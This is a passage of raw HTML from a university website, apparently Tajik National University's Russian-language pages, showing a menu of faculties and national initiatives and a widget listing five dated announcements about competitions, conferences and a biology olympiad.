                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-2092 iksm-term--child" data-id="2092">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mmf.tnu.tj/ru/glavnaja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Механико-математический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2108 iksm-term--child" data-id="2108">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://physical.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Физический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2093 iksm-term--child" data-id="2093">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://chemical.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Химический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2109 iksm-term--child" data-id="2109">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://biological.tnu.tj/ru/glavnaja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Биологический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2094 iksm-term--child" data-id="2094">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://medical.tnu.tj/ru/glavnaja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Медицинский</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2095 iksm-term--child" data-id="2095">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://pharmed.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фармацевтический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2096 iksm-term--child" data-id="2096">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://geological.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Геологический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2097 iksm-term--child" data-id="2097">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mo.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Международных отношений</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2110 iksm-term--child" data-id="2110">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://historical.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Исторический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2098 iksm-term--child" data-id="2098">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Юридический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2099 iksm-term--child" data-id="2099">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philosophical.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Философский</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2100 iksm-term--child" data-id="2100">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://philol.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филологический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2101 iksm-term--child" data-id="2101">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://rus-filol.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Русской филологии</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2102 iksm-term--child" data-id="2102">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://zoa.tnu.tj/ru/glavnaja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Языков Азии и Европы</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2103 iksm-term--child" data-id="2103">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://journalism.tnu.tj/ru/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Журналистики</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2104 iksm-term--child" data-id="2104">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://economic.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Экономики и управления</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2105 iksm-term--child" data-id="2105">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://fmi.tnu.tj/ru/glavnaja-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Финансово-экономический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2106 iksm-term--child" data-id="2106">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://uef.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Учета и цифровой экономики</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2107 iksm-term--child" data-id="2107">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://bsu.tnu.tj/ru/main/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">СФ ТНУ с ВУЗами БЕЛОРУС</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-6885 iksm-term--parent" data-id="6885">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/meroprijatija/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Конференция</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3157 iksm-term--parent iksm-term--has-children" data-id="3157">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Инициативы Лидера нации</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-3204 iksm-term--child" data-id="3204">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/mudrosti-zari-sijanja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">&quot;Мудрости зари сиянья...&quot;</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-16865 iksm-term--child" data-id="16865">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ilm-furugui-marifat/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Илм – фуругуи маърифат”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-80054 iksm-term--child" data-id="80054">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/shohnomahoni/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">&quot;Шохномахони&quot;</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3160 iksm-term--child iksm-term--has-children" data-id="3160">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">5500-летие Саразма</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-3173 iksm-term--child" data-id="3173">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/sarazm-centr-civilizacii-i-turizma-ta/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм-центр цивилизации и туризма Таджикистана</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10850 iksm-term--child" data-id="10850">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/rech-po-sluchaju-prazdnovanija-5500-letija-sarazma/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Речь по случаю празднования 5500-летия Саразма</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-31982 iksm-term--child" data-id="31982">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/voda-dlja-zhizni/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Вода для жизни»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-64022 iksm-term--child" data-id="64022">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/2024-god-god-pravovogo-prosveshhenija/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">2024 год – Год правового просвещения</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3211 iksm-term--child" data-id="3211">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/goda-razvitija-turizma-i-narodnyh-rem/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">&quot;Год развития села, туризма и народных ремёсел&quot;</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-48055 iksm-term--parent" data-id="48055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/rasporjazhenija-prezidenta-o-provedenii-respublikanskih-konkursov/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Распоряжения Президента о проведении республиканских конкурсов</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8196 iksm-term--parent iksm-term--has-children" data-id="8196">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/2020-2040-gody-objavleny-dvadcatiletiem-izuchenija-i-razvitija-estestvennyh-tochnyh-i-matematicheskih-nauk/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">2020-2040 годы объявлены — «Двадцатилетием изучения и развития естественных, точных и математических наук»</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-14291 iksm-term--child iksm-term--has-children" data-id="14291">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ukaz-prezidenta-respubliki-tadzhikistan-ob-objavlenii-2020-2040-gody-dvadcatiletiem-izuchenija-i-razvitija-estestvennyh-tochnyh-i-matematicheskih-nauk-v-sfere-nauki-i-obrazovanija/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Указ Президента Республики Таджикистан об объявлении 2020-2040 годы «Двадцатилетием изучения и развития естественных, точных и математических наук в сфере науки и образования»</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-14309 iksm-term--child" data-id="14309">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/citaty-iz-poslanija-prezidenta-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Цитаты из послания Президента</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-14301 iksm-term--child" data-id="14301">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/innovacii-i-nauka/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Инновации и наука</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-14304 iksm-term--child" data-id="14304">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/nauka-osnova-razvitija-obshhestva/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">НАУКА – ОСНОВА РАЗВИТИЯ ОБЩЕСТВА</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-29426 iksm-term--parent iksm-term--has-children" data-id="29426">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ob-objavlenii-2022-2026-godov-godami-razvitija-promyshlennosti/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">2022-2026 годы объявлены — «Годами развития промышленности»</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-29431 iksm-term--child" data-id="29431">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ukaz-prezidenta-respubliki-tadzhikistan-ob-objavlenii-2022-2026-godov-godami-razvitija-promyshlennosti/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">УКАЗ ПРЕЗИДЕНТА РЕСПУБЛИКИ ТАДЖИКИСТАН Об объявлении 2022-2026 годов «Годами развития промышленности»</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-19626 iksm-term--parent" data-id="19626">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/30-let-nezavisimosti/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">35 летие Независимости</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-46220 iksm-term--parent" data-id="46220">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/2025-god-mezhdunarodnyj-god-zashhity-lednikov/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">“2025 год – Международный год защиты ледников”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74588 iksm-term--parent" data-id="74588">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/2025-2030-gody-godami-razvitija-cifrovoj-jekonomiki-i-innovacij/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">2025-2030 годы «Годами развития цифровой экономики и инноваций»</span>
		            </a>
			        </div>
		        </div>

		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='1' data-collapse_other_terms='1' data-collapse_animation_duration='400' data-expand_animation_duration='400'></div></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_6_69806e2f43d3e_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_69806e2f43d3e" ><script>var block_td_uid_6_69806e2f43d3e = new tdBlock();
block_td_uid_6_69806e2f43d3e.id = "td_uid_6_69806e2f43d3e";
block_td_uid_6_69806e2f43d3e.atts = '{"custom_title":"\u041e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u044f","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"50","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","pll_lang":"ru","class":"td_block_widget td_uid_6_69806e2f43d3e_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_69806e2f43d3e_rand","tdc_css_class_style":"td_uid_6_69806e2f43d3e_rand_style"}';
block_td_uid_6_69806e2f43d3e.td_column_number = "1";
block_td_uid_6_69806e2f43d3e.block_type = "td_block_7";
block_td_uid_6_69806e2f43d3e.post_count = "5";
block_td_uid_6_69806e2f43d3e.found_posts = "293";
block_td_uid_6_69806e2f43d3e.header_color = "#";
block_td_uid_6_69806e2f43d3e.ajax_pagination_infinite_stop = "";
block_td_uid_6_69806e2f43d3e.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_6_69806e2f43d3e);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Объявления</span></h4></div><div id=td_uid_6_69806e2f43d3e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/obshheuniversitetskij-konkurs-posvjashhjonnyj-dnju-konstitucii-i-dnju-prezidenta-respubliki-tadzhikistan/" rel="bookmark" class="td-image-wrap" title="ОБЩЕУНИВЕРСИТЕТСКИЙ КОНКУРС, ПОСВЯЩЁННЫЙ ДНЮ КОНСТИТУЦИИ И ДНЮ ПРЕЗИДЕНТА РЕСПУБЛИКИ ТАДЖИКИСТАН"><img class="entry-thumb" src="[data-uri]" alt="" title="ОБЩЕУНИВЕРСИТЕТСКИЙ КОНКУРС, ПОСВЯЩЁННЫЙ ДНЮ КОНСТИТУЦИИ И ДНЮ ПРЕЗИДЕНТА РЕСПУБЛИКИ ТАДЖИКИСТАН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/10/558888285_1266065105537127_3232012605810503423_n-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/obshheuniversitetskij-konkurs-posvjashhjonnyj-dnju-konstitucii-i-dnju-prezidenta-respubliki-tadzhikistan/" rel="bookmark" title="ОБЩЕУНИВЕРСИТЕТСКИЙ КОНКУРС, ПОСВЯЩЁННЫЙ ДНЮ КОНСТИТУЦИИ И ДНЮ ПРЕЗИДЕНТА РЕСПУБЛИКИ ТАДЖИКИСТАН">ОБЩЕУНИВЕРСИТЕТСКИЙ КОНКУРС, ПОСВЯЩЁННЫЙ ДНЮ КОНСТИТУЦИИ И ДНЮ ПРЕЗИДЕНТА РЕСПУБЛИКИ ТАДЖИКИСТАН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T14:59:29+00:00" >24.10.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/anons-universitetov-partnerov/" rel="bookmark" class="td-image-wrap" title="АНОНС Университетов партнеров"><img class="entry-thumb" src="[data-uri]" alt="" title="АНОНС Университетов партнеров" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/img-20250917-wa0041-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/anons-universitetov-partnerov/" rel="bookmark" title="АНОНС Университетов партнеров">АНОНС Университетов партнеров</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-17T15:29:37+00:00" >17.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/mezhdunarodnaja-nauchno-prakticheskaja-konferencija-na-temu-cifrovizacija-gosudarstvennogo-i-mestnogo-upravlenija-organizacionnye-i-jekonomicheskie-aspekty/" rel="bookmark" class="td-image-wrap" title="МЕЖДУНАРОДНАЯ НАУЧНО-ПРАКТИЧЕСКАЯ КОНФЕРЕНЦИЯ НА ТЕМУ: «ЦИФРОВИЗАЦИЯ ГОСУДАРСТВЕННОГО И МЕСТНОГО УПРАВЛЕНИЯ: ОРГАНИЗАЦИОННЫЕ И ЭКОНОМИЧЕСКИЕ АСПЕКТЫ»"><img class="entry-thumb" src="[data-uri]" alt="" title="МЕЖДУНАРОДНАЯ НАУЧНО-ПРАКТИЧЕСКАЯ КОНФЕРЕНЦИЯ НА ТЕМУ: «ЦИФРОВИЗАЦИЯ ГОСУДАРСТВЕННОГО И МЕСТНОГО УПРАВЛЕНИЯ: ОРГАНИЗАЦИОННЫЕ И ЭКОНОМИЧЕСКИЕ АСПЕКТЫ»" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/12/02-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/mezhdunarodnaja-nauchno-prakticheskaja-konferencija-na-temu-cifrovizacija-gosudarstvennogo-i-mestnogo-upravlenija-organizacionnye-i-jekonomicheskie-aspekty/" rel="bookmark" title="МЕЖДУНАРОДНАЯ НАУЧНО-ПРАКТИЧЕСКАЯ КОНФЕРЕНЦИЯ НА ТЕМУ: «ЦИФРОВИЗАЦИЯ ГОСУДАРСТВЕННОГО И МЕСТНОГО УПРАВЛЕНИЯ: ОРГАНИЗАЦИОННЫЕ И ЭКОНОМИЧЕСКИЕ АСПЕКТЫ»">МЕЖДУНАРОДНАЯ НАУЧНО-ПРАКТИЧЕСКАЯ КОНФЕРЕНЦИЯ НА ТЕМУ: «ЦИФРОВИЗАЦИЯ ГОСУДАРСТВЕННОГО И МЕСТНОГО УПРАВЛЕНИЯ: ОРГАНИЗАЦИОННЫЕ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-20T15:24:12+00:00" >20.12.2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/objavlenija-mezhdunarodnaja-studencheskaja-internet-olimpiada-po-biologii/" rel="bookmark" class="td-image-wrap" title="Обьявления. Международная студенческая интернет-олимпиада по биологии"><img class="entry-thumb" src="[data-uri]" alt="" title="Обьявления. Международная студенческая интернет-олимпиада по биологии" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/09/bez-nazvanija-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/objavlenija-mezhdunarodnaja-studencheskaja-internet-olimpiada-po-biologii/" rel="bookmark" title="Обьявления. Международная студенческая интернет-олимпиада по биологии">Обьявления. Международная студенческая интернет-олимпиада по биологии</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-27T11:13:37+00:00" >27.09.2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/objavlenie-22/" rel="bookmark" class="td-image-wrap" title="ОБЪЯВЛЕНИЕ!"><img class="entry-thumb" src="[data-uri]" alt="" title="ОБЪЯВЛЕНИЕ!" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/09/460937987_951037510373223_804524719092215701_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/objavlenie-22/" rel="bookmark" title="ОБЪЯВЛЕНИЕ!">ОБЪЯВЛЕНИЕ!</a></h3>            <div class="td-module-meta-info">
